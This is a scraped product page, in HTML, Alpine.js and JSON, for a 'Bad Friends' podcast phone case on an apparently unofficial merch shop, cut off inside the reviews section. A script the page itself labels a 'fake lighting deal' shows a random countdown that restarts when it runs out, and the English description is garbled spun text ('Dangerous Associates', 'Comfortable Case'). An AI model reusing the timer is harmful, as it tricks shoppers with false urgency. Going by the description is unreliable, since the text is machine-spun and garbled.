als je een slechte vriend hebt? Je bent er eerder geweest en weet het antwoord. Ik hoop voor je dat je er niet achter hoeft te komen.","pt":"Bad Friends Casos s\u00e3o projetados para proteger seu telefone de quedas, arranh\u00f5es e arranh\u00f5es. Este caso \u00e9 feito de TPU e foi testado em testes de queda de grau militar. A alta resist\u00eancia do caso a impactos e abras\u00e3o o torna o acess\u00f3rio perfeito para crian\u00e7as com telefones O que se ganha quando se tem um mau amigo? J\u00e1 l\u00e1 estiveste e sabes a resposta. Espero que n\u00e3o precises de descobrir."}},"sort":"custom","created_at":"2024-12-18T10:32:34.000000Z","updated_at":"2025-07-26T23:55:48.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"bad-friends-cases","default":true,"created_at":"2024-12-18T10:32:34.000000Z","updated_at":"2024-12-18T10:32:34.000000Z"}}],"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"bad-friends-cases","default":true,"created_at":"2024-12-18T10:32:34.000000Z","updated_at":"2024-12-18T10:32:34.000000Z"}},{"id":124,"collection_group_id":1,"_lft":44,"_rgt":45,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Bobby Lee Merch","fr":"Bobby Lee Merch","de":"Bobby Lee Merch","es":"Bobby Lee Merch","ja":"\u30dc\u30d3\u30fc\u30fb\u30ea\u30fc\u30fb\u30de\u30fc\u30c1","ko":"\ubc25\ube44 \ub9ac \uba38\uce58","it":"Bobby Lee Merch","nl":"Bobby Lee Merch","pt":"Bobby Lee Merch"},"description":{"en":"Bobby Lee, your favorite comedian and co-star of \u201cThe Hangover\u201d movie, just launched his very own merch site. Whether you\u0027re looking for a shirt with a hilarious image or one that is designed to look like the actual outfit worn by the cast in the film, you\u0027ve come to the right place. Bobby Lee Merch is a t-shirt store that sells unique and unique designs that they have created themselves. Their designs are often related to their personal troubles, like a shirt with the word \u0022I\u0027m sorry you got stuck in my head.\u0022 Bobby Lee Merch is one of the many businesses that can be found at Bad Friends Shop.","fr":"Bobby Lee, votre com\u00e9dien pr\u00e9f\u00e9r\u00e9 et co-star du film \u0022The Hangover\u0022, vient de lancer son propre site merch. Que vous cherchiez une chemise avec une image hilarante ou une qui est con\u00e7ue pour ressembler \u00e0 la tenue r\u00e9elle port\u00e9e par le casting dans le film, vous \u00eates venu au bon endroit. Bobby Lee Merch est un magasin de t-shirt qui vend des designs uniques qu\u0027ils ont eux-m\u00eames cr\u00e9\u00e9s. Leurs dessins sont souvent li\u00e9s \u00e0 leurs probl\u00e8mes personnels, comme une chemise avec le mot \u0022Je suis d\u00e9sol\u00e9 que tu sois coinc\u00e9 dans ma t\u00eate.\u0022 Bobby Lee Merch est l\u0027une des nombreuses entreprises qui peuvent \u00eatre trouv\u00e9es \u00e0 Bad Friends Magasiner.","de":"Bobby Lee, Ihr Lieblings-Comedian und Co-star von \u201cThe Hangover\u201d Film, hat gerade seine eigene Merck-Site gestartet. Ob Sie ein Hemd mit einem unheimlichen Bild suchen oder eins, das so gestaltet ist, wie das eigentliche Outfit, das von der Besetzung im Film getragen wird, zu sehen, sind Sie an der richtigen Stelle. Bobby Lee Merch ist ein T-Shirt-Shop, der einzigartige und einzigartige Designs verkauft, die sie selbst geschaffen haben. Ihre Entw\u00fcrfe sind oft mit ihren pers\u00f6nlichen Problemen verbunden, wie ein Hemd mit dem Wort \u0022Es tut mir leid, dass Sie in meinem Kopf stecken.\u0022 Bobby Lee Merch ist einer der vielen Unternehmen, die bei Bad Friends Shop.","es":"Bobby Lee, tu comediante favorito y co-estrella de la pel\u00edcula \u0022The Hangover\u0022, acaba de lanzar su propio sitio de merch. Ya sea que usted est\u00e1 buscando una camisa con una imagen hilarante o que est\u00e1 dise\u00f1ado para parecer el traje real usado por el yeso en la pel\u00edcula, usted ha llegado al lugar correcto. Bobby Lee Merch es una tienda de camisetas que vende dise\u00f1os \u00fanicos y \u00fanicos que se han creado. Sus dise\u00f1os a menudo est\u00e1n relacionados con sus problemas personales, como una camisa con la palabra \u0022Siento que te hayas atascado en mi cabeza\u0022. Bobby Lee Merch es uno de los muchos negocios que se pueden encontrar en Bad Friends Tienda.","ja":"\u30dc\u30d3\u30fc\u30fb\u30ea\u30fc\u3001\u304a\u6c17\u306b\u5165\u308a\u306e\u30b3\u30e1\u30c7\u30a3\u30a2\u3068\u30b3\u30b9\u30bf\u30fc\u306e\u300c\u30cf\u30f3\u30b0\u30aa\u30fc\u30d0\u30fc\u300d\u6620\u753b\u306f\u3001\u5f7c\u81ea\u8eab\u306e\u5546\u54c1\u30b5\u30a4\u30c8\u3092\u7acb\u3061\u4e0a\u3052\u307e\u3057\u305f\u3002 \u83ef\u3084\u304b\u3067\u30a4\u30e1\u30fc\u30b8\u306e\u3042\u308b\u30b7\u30e3\u30c4\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3001\u6620\u753b\u306e\u30ad\u30e3\u30b9\u30c8\u306b\u3088\u3063\u3066\u7740\u7528\u3055\u308c\u305f\u5b9f\u969b\u306e\u670d\u306e\u3088\u3046\u306b\u898b\u3048\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u308b\u3082\u306e\u304b\u3001\u3042\u306a\u305f\u306f\u6b63\u3057\u3044\u5834\u6240\u306b\u6765\u3066\u3044\u307e\u3059\u3002 \u30dc\u30d3\u30fc\u30fb\u30ea\u30fc\u30fb\u30de\u30fc\u30c1\u306f\u3001\u500b\u6027\u7684\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u8ca9\u58f2\u3059\u308bT\u30b7\u30e3\u30c4\u5e97\u3067\u3059\u3002 \u5f7c\u3089\u306e\u30c7\u30b6\u30a4\u30f3\u306f\u3001\u591a\u304f\u306e\u5834\u5408\u3001\u81ea\u5206\u306e\u500b\u4eba\u7684\u306a\u60a9\u307f\u306b\u95a2\u9023\u3057\u3066\u3044\u307e\u3059, \u30b7\u30e3\u30c4\u306e\u3088\u3046\u306b\u300c\u79c1\u306f\u79c1\u306e\u982d\u306b\u7acb\u3061\u5f80\u751f\u3057\u305f\u306e\u306f\u6b8b\u5ff5\u3067\u3059\u3002\u300d \u30dc\u30d3\u30fc\u30fb\u30ea\u30fc\u30fb\u30de\u30fc\u30c1\u306f\u3001\u591a\u304f\u306e\u4f01\u696d\u306e\u4e00\u3064\u3067\u3001 Bad Friends \u30b7\u30e7\u30c3\u30d7","ko":"Bobby Lee, \uc88b\uc544\ud558\ub294 \ucf54\ubbf8\ub514\uc640 \u0022The Hangover\u0022\uc601\ud654\uc758 \uacf5\ub3d9 \uc2a4\ud0c0, \uadf8\ub0e5 \uc790\uc2e0\uc758 merch \uc0ac\uc774\ud2b8\ub97c \uc2dc\uc791\ud588\ub2e4. \uc601\ud654\uc758 \uce90\uc2a4\ud305\uc5d0 \uc758\ud574 \ucc29\uc6a9 \ub41c \uc2e4\uc81c \uc758\uc0c1\uacfc \uac19\uc740 \ub514\uc790\uc778 \ub41c \uace0\uae09 \uc774\ubbf8\uc9c0 \ub610\ub294 \ud558\ub098\uc640 \uc154\uce20\ub97c \ucc3e\uace0 \uc788\ub294\uc9c0 \uc5ec\ubd80, \ub2f9\uc2e0\uc740 \uc624\ub978\ucabd \uc7a5\uc18c\uc5d0 \uc654\uc2b5\ub2c8\ub2e4. Bobby Lee Merch\ub294 \ub3c5\ud2b9\ud558\uace0 \ub3c5\ud2b9\ud55c \ub514\uc790\uc778\uc744 \ud310\ub9e4\ud558\ub294 \ud2f0\uc154\uce20 \uac00\uac8c\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \ub514\uc790\uc778\uc740 \uc885\uc885 \uadf8\ub4e4\uc758 \uac1c\uc778\uc801\uc778 \ub9d0\uc37d\uacfc \uad00\ub828\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. \u0022\ub098\ub294 \ub0b4 \uba38\ub9ac\uc5d0 \ubd99\uc5b4\uc788\uc5b4 \ubbf8\uc548 \ud574\uc694.\u0022 Bobby Lee Merch\ub294 \ub9ce\uc740 \uae30\uc5c5 \uc911 \ud558\ub098\uc785\ub2c8\ub2e4. Bad Friends \uc0c1\ud488\uc815\ubcf4","it":"Bobby Lee, il tuo comico preferito e co-protagonista del film \u201cThe Hangover\u201d, ha appena lanciato il suo sito merch. Se siete alla ricerca di una camicia con un\u0027immagine esilarante o uno che \u00e8 progettato per assomigliare al vestito reale indossato dal cast nel film, siete venuti nel posto giusto. Bobby Lee Merch \u00e8 un negozio di t-shirt che vende disegni unici e unici che hanno creato se stessi. I loro disegni sono spesso legati ai loro problemi personali, come una camicia con la parola \u0022Mi dispiace che tu sia rimasto bloccato nella mia testa\u0022. Bobby Lee Merch \u00e8 una delle tante aziende che si trovano a Bad Friends Negozio.","nl":"Bobby Lee, je favoriete komiek en co-ster van de film Hangover, heeft net zijn eigen merch site gelanceerd. Of u nu op zoek bent naar een shirt met een hilarisch beeld of een die is ontworpen om eruit te zien als de echte outfit gedragen door de cast in de film, je bent aan het juiste adres. Bobby Lee Merch is een t-shirt winkel die unieke en unieke ontwerpen die ze zelf hebben gemaakt verkoopt. Hun ontwerpen zijn vaak gerelateerd aan hun persoonlijke problemen, zoals een shirt met het woord \u0022Het spijt me dat je vast zat in mijn hoofd.\u0022 Bobby Lee Merch is een van de vele bedrijven die te vinden zijn op Bad Friends Winkel.","pt":"Bobby Lee, seu comediante favorito e co-estrela do filme \u201cThe Hangover\u201d, acaba de lan\u00e7ar seu pr\u00f3prio site de merch. Se voc\u00ea est\u00e1 procurando uma camisa com uma imagem hilariante ou que \u00e9 projetado para se parecer com a roupa real usada pelo elenco no filme, voc\u00ea veio ao lugar certo. Bobby Lee Merch \u00e9 uma loja de camisetas que vende projetos \u00fanicos e \u00fanicos que eles criaram. Seus projetos s\u00e3o muitas vezes relacionados com seus problemas pessoais, como uma camisa com a palavra \u0022Eu sinto muito voc\u00ea ficou preso na minha cabe\u00e7a.\u0022 Bobby Lee Merch \u00e9 um dos muitos neg\u00f3cios que pode ser encontrado Bad Friends Loja."}},"sort":"custom","created_at":"2024-12-18T10:32:36.000000Z","updated_at":"2025-07-27T00:54:05.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":146,"collection_id":124,"position":1,"created_at":"2024-12-18T10:35:14.000000Z","updated_at":"2024-12-18T10:35:14.000000Z"}}],"default_url":{"id":283,"language_id":1,"element_type":"product","element_id":146,"slug":"bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-7","default":true,"created_at":"2024-12-18T10:35:14.000000Z","updated_at":"2024-12-18T10:35:14.000000Z"},"variants":[{"id":185,"product_id":146,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BADSHOP81987","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T10:35:18.000000Z","updated_at":"2024-12-18T10:35:18.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bad-friends.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>This podcast is hosted by Robert B Bobby Lee and Andrew Santino, two comedians with completely nothing in widespread. Besides for his or her hatred for one another. And it is an important present! This month Bobby Lee and Andrew Santino sit down to speak about being good to your family and friends if you're feeling irritated with them.<br />If you happen to wanna know extra wonderful Andrew Santino Merch product, you possibly can attempt <a href="https://bad-friends.shop/product-category/andrew-santino-merch/">Andrew Santino Merch</a><br />Extra particulars about BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Comfortable Case Official Merch RB1111 Andrew Santino Merch <br />Dangerous Associates is a podcast the place Bobby Lee, his buddy Andrew Santino and comic Amanda Lund discuss what happening of their lives. They discuss just about something that has to do with friendship, romance, household and themselves. The present begins off as a gaggle undertaking nevertheless it turns into extra of a person podcast for every individual as time goes on. It is an sincere account of their mates and the folks they work together with daily.</p>
<ul>
<li>Sturdy versatile case that grips across the edges of your cellphone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports</li>
<li>Suitable with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BADSHOP81987</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bad-friends.shop/collections/andrew-santino-merch">Andrew Santino Merch</a>,
                        </li>
                                            <li>
                            <a href="https://bad-friends.shop/collections/bad-friends-cases">Bad Friends Cases</a>,
                        </li>
                                            <li>
                            <a href="https://bad-friends.shop/collections/bobby-lee-merch">Bobby Lee Merch</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 18, 2024</div>
                        <p class="mt-2 text-sm">I’m pleased with how well this product performs; it fulfills all my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
